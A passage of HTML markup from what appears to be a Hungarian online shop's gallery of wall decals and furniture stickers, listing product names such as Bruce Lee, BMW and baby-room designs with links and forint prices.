					<div class="picborder" style="background: #fff url('products/thumbs/157-faltetovalas-villanykapcsolo-matrica-ontapados-dekor--matrica-kiskacsa--minta-automatrica-dekor-lakas-szepites-gyorsan-exkluziv-nappali-dekor.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=157">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 039. GUMIKACSA faltetoválás dekormatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=157">Villanykapcsoló 039. GUMIKACSA faltetoválás dekormatrica</a>
					</div>
					<div class="prod_price">708 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/252-yinyang-szimbolumok-matrica-sarkanyok-falimatrica-keleti-kultura-faltetovalasok.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=172&amp;id=252">
							<img src="images/ne_ments_le.gif" alt="YIN - YANG 015. SÁRKÁNYOK faltetoválás, minőségi dekor matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=172&amp;id=252">YIN - YANG 015. SÁRKÁNYOK faltetoválás, minőségi dekor matrica</a>
					</div>
					<div class="prod_price">948 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/315-bruce-lee-faltetovalas-karate-mester-matrica-bruce-lee-decorative-stickers-wallpapers-canvas-photo-wall-clocks-brucelee-wall-stickers-olcso-karate-falitetovalas-design.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=125&amp;id=315">
							<img src="images/ne_ments_le.gif" alt="Hírességek 084. BRUCE LEE fal- és bútormatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=125&amp;id=315">Hírességek 084. BRUCE LEE fal- és bútormatrica</a>
					</div>
					<div class="prod_price">1068 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/[base64].jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=121&amp;id=1006">
							<img src="images/ne_ments_le.gif" alt="IDÉZET 037. Nem mindig megy magától minden.... idézet, matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=121&amp;id=1006">IDÉZET 037. Nem mindig megy magától minden.... idézet, matrica</a>
					</div>
					<div class="prod_price">5028 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1428-kutyusos-faltetovalas-es-dekormatrica-gomba-matruica-gyerek-szobaba-butor-folia-matrica-ontapados-gyerekszoba-tapeta-gomba-mintas-szoba-fali-dekor.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=1428">
							<img src="images/ne_ments_le.gif" alt="Baby 208. Vigyori gomba falimatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=1428">Baby 208. Vigyori gomba falimatrica</a>
					</div>
					<div class="prod_price">2388 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/612-furniture-stickersfliesenaufkleber--aufkleber-online-bestellen-naklejki-płytki-kalkomania-zamowienia-online-samoprzylepne-naklejki-meblemobel-aufklebers.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=113&amp;id=612">
							<img src="images/ne_ments_le.gif" alt="CICA 120. LÓGOK..., cica faltetoválás, macskás dekorok" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=113&amp;id=612">CICA 120. LÓGOK..., cica faltetoválás, macskás dekorok</a>
					</div>
					<div class="prod_price">1908 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1135-fiu-szoba-falmatrica-boxos-dekoracio-fiuknak-muhamad-ali-faltetovalas-kovacs-koko-matrica-yamaha-r1-matrica-motoros-matrica-fiuknak-karate-falmatrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=144&amp;id=1135">
							<img src="images/ne_ments_le.gif" alt="SPORT 008. KO! falmatrica, BOX dekoráció, küzdősport matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=144&amp;id=1135">SPORT 008. KO! falmatrica, BOX dekoráció, küzdősport matrica</a>
					</div>
					<div class="prod_price">4068 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/321--dekoračne-samolepky-ontapados-ajto-tapeta-minosegi-fototapeta-vaszonfoto-sajat-fotobol-fali-ora-falmatrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=125&amp;id=321">
							<img src="images/ne_ments_le.gif" alt="Hírességek 109. JAMES DEAN faltetoválás, faltetkó, dekor" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=125&amp;id=321">Hírességek 109. JAMES DEAN faltetoválás, faltetkó, dekor</a>
					</div>
					<div class="prod_price">1548 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1442-macis-faltetovalas-dekormatrica-mackos-dekorok-babaszobaba-macikas-dekormatrica-olcson-rendeles-baby-macis-dekoracio-falra-butorra.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=1442">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 170. Alvó macis villanykapcsoló dekoráció" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=1442">Villanykapcsoló 170. Alvó macis villanykapcsoló dekoráció</a>
					</div>
					<div class="prod_price"></div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/926-villanykapcsolo-matrica-hercegnos-matrica-olcso-faltetovalas-rendelese-bmw-schnitzer-matrica-olcsolakas-dekorok-ingyenes-szallitas.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=926">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 115. VÁRAKOZÁS konnektor köré védő matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=926">Villanykapcsoló 115. VÁRAKOZÁS konnektor köré védő matrica</a>
					</div>
					<div class="prod_price">348 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/221-baby-room-furniture-and-wall-tattoos-decoraciones-adhesivos-para-azulejos-regalo-de-boda-autocolant-adeziv-de-sticlă-auto-villanykapcsolo-matrica-olds-mobil-verda-.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=221">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 080. VERDA - AUTÓ falimatrica kapcsoló köré" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=221">Villanykapcsoló 080. VERDA - AUTÓ falimatrica kapcsoló köré</a>
					</div>
					<div class="prod_price">828 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/273-batman-faltetovalas-deneverember-matrica-batman-visszater-matrica-yoker-joker-bruce-wayne-faltetko-matrica-batman-es-robin-falidekoracio.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=273">
							<img src="images/ne_ments_le.gif" alt="Hírességek 007. BATMAN bútor matrica, denevéres matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=273">Hírességek 007. BATMAN bútor matrica, denevéres matrica</a>
					</div>
					<div class="prod_price">2028 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/827-retro-matrica-olcson-budapest-falitetovalas-lanc-hid-falitetovalas-villany-kapcsolo-fali-matrica-konnektor-kore-vedo-matrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=165&amp;id=827">
							<img src="images/ne_ments_le.gif" alt="NAGYVILÁG 015. Budapest dekoráció és falmatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=165&amp;id=827">NAGYVILÁG 015. Budapest dekoráció és falmatrica</a>
					</div>
					<div class="prod_price">2148 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/247-wand-dekor-tattoo-aufkleber-aufkleber-selbstklebende-tapeten-tapeten-aufkleber-mobel-aufkleber-fliesenaufkleber-spiegel-aufkleber-glasaufkleber-yinyang-falitetovalas-es-dekor-matrica-.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=172&amp;id=247">
							<img src="images/ne_ments_le.gif" alt="YIN - YANG 008. CICUSOK - CAT falmatrica és faltetoválás, faltetkó" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=172&amp;id=247">YIN - YANG 008. CICUSOK - CAT falmatrica és faltetoválás, faltetkó</a>
					</div>
					<div class="prod_price">948 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/947-szaffi-matrica-faltetovalas-dekormatrica-olcson-felirat-tervezes-sajat-fotos-faltetovalas-vaszonfoto-keszitese-autos-dekorok-oteletes-szulinapi-ajandek-vicces-meglepetes-rendelese.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=113&amp;id=947">
							<img src="images/ne_ments_le.gif" alt="CICA 151. SZAFFI faltetoválás, cica dekor matrica falra" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=113&amp;id=947">CICA 151. SZAFFI faltetoválás, cica dekor matrica falra</a>
					</div>
					<div class="prod_price">1668 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/865-faltetovalas-sticker-furniture-stickers-furniture-sticker-decor-decorative-stickers-senna-decorations-decorative-stickers-inscribed-wall-tattoos.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=125&amp;id=865">
							<img src="images/ne_ments_le.gif" alt="Hírességek 170. SENNA - 2. faltetoválás, fali matrica, falidekoráció" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=125&amp;id=865">Hírességek 170. SENNA - 2. faltetoválás, fali matrica, falidekoráció</a>
					</div>
					<div class="prod_price"></div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1152-zebra-mintas-lekas-dekor-afrika-design-lakasba-egyiptomi-dekoracio-haloszoba-dekoracio-olcson-otletes-gyerekszoba-matrica-vadon-allatai-matrica-zebra-walltattoo-zebra-wand-tattoo-olcso-faltetko-.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=168&amp;id=1152">
							<img src="images/ne_ments_le.gif" alt="Vadon szava 107. Zebra mintás AFRIKA térkép, zebrás " />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=168&amp;id=1152">Vadon szava 107. Zebra mintás AFRIKA térkép, zebrás </a>
					</div>
					<div class="prod_price">3108 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/780-autoadesivo-mobili-decalcomania-carta-da-parati-двигатель-наклейка-lamborghini-fakdekor.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=780">
							<img src="images/ne_ments_le.gif" alt="Verda - BMW SAS logó 008. BMW jel falidekor, faldekor, faltetkó" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=780">Verda - BMW SAS logó 008. BMW jel falidekor, faldekor, faltetkó</a>
					</div>
					<div class="prod_price">2748 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1321-legujabb-dekoraciok-faltetovalas-babaszoba-dekoracio-gyerekszoba-dekoraciok-kismama-fali-matrica-falmatrica-feliratok-fal-design-faldekoralas.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=173&amp;id=1321">
							<img src="images/ne_ments_le.gif" alt="Baby 183. SZUNDIKÁLÓ MACI babaszoba falmatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=173&amp;id=1321">Baby 183. SZUNDIKÁLÓ MACI babaszoba falmatrica</a>
					</div>
					<div class="prod_price">2496 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/716-wall-tattoo-wandaufklebber-bmw-fureszporos-tapetara-ragaszthato-matrica-falimatrica-fali-matrica-fiu-baba-szoba-matrica-autos-babaszoba-faltetovalas-dekormatrica-.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=716">
							<img src="images/ne_ments_le.gif" alt="Verda 061. BMW faldekoráció, faltetoválás, faltetkó, falidekor" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=716">Verda 061. BMW faldekoráció, faltetoválás, faltetkó, falidekor</a>
					</div>
					<div class="prod_price"></div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/777--ferrari-dekor-matrica-autos-dekor-verda-decor-dekoracio-falra-fureszporos-tapetara-ragaszthato-matrica-falimatrica-fali-matrica-fiu-baba-szoba-matrica-autos-babaszoba-faltetovalas-dekormatrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=777">
							<img src="images/ne_ments_le.gif" alt="Verda 093. FERRARI faltetoválás és falidekorációs matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=777">Verda 093. FERRARI faltetoválás és falidekorációs matrica</a>
					</div>
					<div class="prod_price"></div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/190-chaplin-wall-stickers-chaplin--exclusive-high-quality-decorative-sticker-dekorguru-ajtotaepta-chaplin-foto-tapeta-chaplin-vaszonfoto-chaplin-fali-ora-chaplin-falmatrica-chaplinfaltetovalas-.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=125&amp;id=190">
							<img src="images/ne_ments_le.gif" alt="Hírességek 101. CHAPLIN fal- és bútormatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=125&amp;id=190">Hírességek 101. CHAPLIN fal- és bútormatrica</a>
					</div>
					<div class="prod_price">6108 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/[base64].jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=173&amp;id=455">
							<img src="images/ne_ments_le.gif" alt="Baby 060. BUBORÉKFÚJÁS bútor- és falmatrica, kislány szoba dekorok" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=173&amp;id=455">Baby 060. BUBORÉKFÚJÁS bútor- és falmatrica, kislány szoba dekorok</a>
					</div>
					<div class="prod_price">2028 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1015--gardrob-dekoracio-kirakat-matrica-otletes-uzlet-dekoracio-dekor-guru-faltetovalas-tavaszi-dekoracio-butikba-olcso-faltetovalas-kirakat-dekor-matrica-fodrasz-uzlet-matrica-.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=171&amp;id=1015">
							<img src="images/ne_ments_le.gif" alt="CSAJOS 003. Báli ruha falmatrica, faltetoválás, dekormatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=171&amp;id=1015">CSAJOS 003. Báli ruha falmatrica, faltetoválás, dekormatrica</a>
					</div>
					<div class="prod_price">4788 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/248-mobelfolie-klebefolie-auto-autodekoration-film-selbst-dekore-yinyang-matrica-szimbolumok--keleti-kulturas-dekorok-karate-matrica-sarkanyos-matrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=172&amp;id=248">
							<img src="images/ne_ments_le.gif" alt="YIN - YANG 009. SÁRKÁNYOK falimatrica, faltetoválás, matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=172&amp;id=248">YIN - YANG 009. SÁRKÁNYOK falimatrica, faltetoválás, matrica</a>
					</div>
					<div class="prod_price">948 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/537-matrica-keszites-falmatrica-gyerekszoba-dekoracio-babaszoba-mesefal---faltetovalas-faldekoracio-vaszonkepek-falimatrica-feliratok-akcios-matrica-rendelesek-kaves-dekor-matrica-csesze-matrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=138&amp;id=537">
							<img src="images/ne_ments_le.gif" alt="COFFEE - KONYHA  053. fal- és bútormatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=138&amp;id=537">COFFEE - KONYHA  053. fal- és bútormatrica</a>
					</div>
					<div class="prod_price">2988 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/858--ausztralia-ragaszthato-matrica-falimatrica--sidney---ragaszthato-matrica-falimatrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=165&amp;id=858">
							<img src="images/ne_ments_le.gif" alt="NAGYVILÁG 029. SIDNEY öntapadós dekoráció" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=165&amp;id=858">NAGYVILÁG 029. SIDNEY öntapadós dekoráció</a>
					</div>
					<div class="prod_price">1908 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/250-velence-matrica-auto-dekor-matrica-motor-dekoracios-matrica-sajat-fotos-faltetovalas-faltetovalas-sajat-fotobol-akcios-dekoracio-falra-akcios-minosegi-lakasdekoracio-.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=172&amp;id=250">
							<img src="images/ne_ments_le.gif" alt="YIN - YANG 012. ál - ARCOK fali matrica, yinyang faltetoválás" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=172&amp;id=250">YIN - YANG 012. ál - ARCOK fali matrica, yinyang faltetoválás</a>
					</div>
					<div class="prod_price">948 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1146-afrika-matrica-falra-zsiraf-faltetovalas-olcso-faltetovalas-rendelese-minosegi-faltetovalasok-akcios-gyerekszoba-matrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=168&amp;id=1146">
							<img src="images/ne_ments_le.gif" alt="NAGYVILÁG 101. AFRIKA TOURS faltetoválás " />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=168&amp;id=1146">NAGYVILÁG 101. AFRIKA TOURS faltetoválás </a>
					</div>
					<div class="prod_price">2748 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/794--quad-decorative-stickers-quad--stickers-quad--adhesive-wallpaper-quad--self-adhesive-sticker-quad--room-wall-stickers.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=147&amp;id=794">
							<img src="images/ne_ments_le.gif" alt="Motor 031. QUAD falitetoválás dekor matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=147&amp;id=794">Motor 031. QUAD falitetoválás dekor matrica</a>
					</div>
					<div class="prod_price">3348 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/474-wall-tattoo-decorative-stickers-stickers-decorations-home-improvement-home-interior-design.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=168&amp;id=474">
							<img src="images/ne_ments_le.gif" alt="Vadon szava 081. (vonalkódos) ZEBRA falimatrica, bútor matrica, design" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=168&amp;id=474">Vadon szava 081. (vonalkódos) ZEBRA falimatrica, bútor matrica, design</a>
					</div>
					<div class="prod_price">8148 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/471-interior-design-markolo-faltetovalas--akcios-markolos-matrica-markolo-olcso-fali-tetovalas-autos-markolo-falitetovalas-markolo-faltetko-.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=471">
							<img src="images/ne_ments_le.gif" alt="Baby 096. MARKOLÓ bútor- és falmatrica, markolós matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=471">Baby 096. MARKOLÓ bútor- és falmatrica, markolós matrica</a>
					</div>
					<div class="prod_price">1788 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/803-motorok-fali-matrica-suzuki-fali-matrica-yamaha-fali-matrica-kawasaki-falimatrica-motor-tank-dekoralasa-motor-matrica-gyorsasagi-motorok-fali-matricamotoros-idezet-falimatrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=147&amp;id=803">
							<img src="images/ne_ments_le.gif" alt="Motor 042. Quad traxter falitetoválás falimatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=147&amp;id=803">Motor 042. Quad traxter falitetoválás falimatrica</a>
					</div>
					<div class="prod_price">4068 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/235-wall-decor-tattoo-sticker-wall-stickers-self-adhesive-wall-stickers-wand-dekor-tattoo-aufkleber-wandaufkleber-szabadsagszobor-matrica-new-york-stickers-selbstklebenden-wandaufkleber.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=235">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 087. NEW - YORK / SZABADSÁGSZOBOR matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=235">Villanykapcsoló 087. NEW - YORK / SZABADSÁGSZOBOR matrica</a>
					</div>
					<div class="prod_price">828 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1074-oraora-faltetovalasretro-negyzetek-falmatrica-matrica-gyerekszoba-butorra-egyedi-matrica-rendelese-ajandekutalvany-rendelese-ingyenes-kiszallitas.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=40&amp;cat=179&amp;id=1074">
							<img src="images/ne_ments_le.gif" alt="ÓRA faltetoválás 011. RETRO faltetoválás és dekormatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=40&amp;cat=179&amp;id=1074">ÓRA faltetoválás 011. RETRO faltetoválás és dekormatrica</a>
					</div>
					<div class="prod_price"></div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1501-sport-futball-realmadrid-cristiano-ronaldo-logo-foci--falmatrica-faltetovalas-faldekoracio-dekor-guru-matrica-butor-matrica-ontapado-folia.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=144&amp;id=1501">
							<img src="images/ne_ments_le.gif" alt="SPORT 003 REAL MADRID faltetoválás és dekormatrica, matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=144&amp;id=1501">SPORT 003 REAL MADRID faltetoválás és dekormatrica, matrica</a>
					</div>
					<div class="prod_price">1068 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/815--villany-kapcsolo-fali-matrica-konnektor-kore-vedo-matrica-diadal-iv-matrica-matrica-diadaliv-falimatrica-fali-matrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=165&amp;id=815">
							<img src="images/ne_ments_le.gif" alt="NAGYVILÁG 012. Arc de Triomphe  faltetoválás dekormatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=165&amp;id=815">NAGYVILÁG 012. Arc de Triomphe  faltetoválás dekormatrica</a>
					</div>
					<div class="prod_price">3948 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1467-nini-moris-matrica-fiu-szobaba-angol-autok-es-jelek-matrica-mini-auto-dekor-matrica-olcson-moris-foliazasa-.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=1467">
							<img src="images/ne_ments_le.gif" alt="Verda 096. Mini Coper falimatrica, bútormatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=1467">Verda 096. Mini Coper falimatrica, bútormatrica</a>
					</div>
					<div class="prod_price"></div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/227-baby-room-furniture-and-wall-tattoos-light-switch-decoration-decorazioni-per-la-tavola-di-festa-e-porta-glas-en-spiegel-stickers-szelvedo-matrica-kamion-dekoralas-ponyva-dekoraciok.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=227">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 083. FOCI villanykapcsoló matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=227">Villanykapcsoló 083. FOCI villanykapcsoló matrica</a>
					</div>
					<div class="prod_price">708 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1193-wall-tattoo-decorative-sticker-wallpaper-adhesive-zidna-tetovaža-dekorativne-naljepnice.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=130&amp;id=1193">
							<img src="images/ne_ments_le.gif" alt="HORROR 003. BAMBA ZOMBI faltetoválás" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=130&amp;id=1193">HORROR 003. BAMBA ZOMBI faltetoválás</a>
					</div>
					<div class="prod_price">2376 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/710-bmw-wall-tattoo-bmw-wandaufklebber-bmw-fiu-baba-szoba-matrica-bmw-ac-schnitzer-auto-foliazasa-szelvedo-matrica-.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=710">
							<img src="images/ne_ments_le.gif" alt="Verda 055. BMW faldekoráció, falidekor, faltetoválás" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=710">Verda 055. BMW faldekoráció, falidekor, faltetoválás</a>
					</div>
					<div class="prod_price"></div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/737--m5-faltetovalas-x6-bmw-dekormatrica-bmw-falitetovalas-fali-tetovalas.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=737">
							<img src="images/ne_ments_le.gif" alt="Verda 072. BMW falmatrica, BMW faltetoválás, tetkó" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=737">Verda 072. BMW falmatrica, BMW faltetoválás, tetkó</a>
					</div>
					<div class="prod_price">4308 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/981-dekor-guru-faltetovalas-viragos-mintak-csempere-virag-minta-butorra-autora-teheto-viragos-matrica-viragok-tukorre-rozsaszin-virag-matrica-pink-viragok-anyak-napi-viragos-matrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=981">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 151. VIRÁGOS/ FIORE matrica villanykapcsolóhoz" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=981">Villanykapcsoló 151. VIRÁGOS/ FIORE matrica villanykapcsolóhoz</a>
					</div>
					<div class="prod_price">828 Ft-tól</div>
				</div>
				<div class="gal_thumb">
